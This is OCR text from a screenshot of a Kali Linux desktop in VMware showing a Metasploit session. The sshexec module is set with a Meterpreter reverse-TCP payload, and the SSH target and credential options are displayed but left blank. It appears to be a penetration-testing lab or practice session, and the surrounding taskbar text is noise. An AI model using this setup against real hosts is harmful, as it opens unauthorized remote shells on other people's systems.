 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places Oct 11 8:48 PM
kali@kali: ~
kali@kali: /usr/share/nmap/... kali@kali: ~ kali@kali: /usr/share/nmap/... kali@kali: ~ kali@kali: ~
View the full module info with the info, or info -d command.
msf6 exploit(multi/ssh/sshexec) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/ssh/sshexec) > options
Module options (exploit/multi/ssh/sshexec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The password to authenticate with.
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 22 yes The target port (TCP)
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
USERNAME root yes The user to authenticate as.
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen o
n all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
KALI
BY OFFENSIVE SECURITY
[ChatGPT - HackerGPT — Mozilla ... kali@kali: ~
This PC
Recycle Bin
360 Total
Security
Brave
Microsoft
Edge
VMware
Workstati...
Type here to search
ENG
20:48
11-10-2024
1